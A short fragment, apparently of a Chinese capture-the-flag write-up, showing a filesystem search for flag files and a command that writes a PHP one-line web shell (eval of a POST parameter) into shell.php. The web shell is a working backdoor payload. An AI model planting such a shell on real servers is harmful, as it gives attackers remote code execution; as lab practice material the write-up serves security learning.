 find / -name "*flag*"查找发现flag1、flag4和root根目录下flag的位置。echo '<?php @eval($_POST['cc123']);?>'>>./shell.php